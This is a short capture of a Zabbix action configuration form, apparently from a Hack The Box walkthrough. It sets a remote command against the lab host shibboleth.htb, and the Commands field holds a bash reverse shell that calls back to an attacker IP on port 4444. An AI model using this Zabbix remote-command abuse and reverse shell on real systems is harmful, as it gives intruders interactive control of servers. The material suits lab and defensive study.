 Operation details
Operation type Remote command
Steps 1 - 1 (0 - infinitely)
Step duration 0 (0 - use action default)
* Target list
Current host
Host shibboleth.htb Select
type here to search
Host group type here to search Select
Type Custom script
Execute on Zabbix agent Zabbix server (proxy) Zabbix server
* Commands bash -c "bash -i >& /dev/tcp/10.10.14.229/4444 0>&1"
Conditions Label Name Action
Add
Add Cancel